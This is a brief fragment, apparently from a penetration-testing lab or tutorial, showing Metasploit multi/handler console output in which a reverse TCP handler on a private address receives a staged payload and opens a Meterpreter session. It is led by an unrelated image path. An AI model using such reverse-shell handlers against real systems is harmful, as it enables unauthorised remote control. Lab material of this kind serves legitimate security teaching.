 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.142:4444
[*] Sending stage (77005 bytes) to 192.168.0.100
[*] Meterpreter session 1 opened (192.168.0.142:4444 → 192.168.0.100:36774) at 2023-04-14 08:44:58 -0400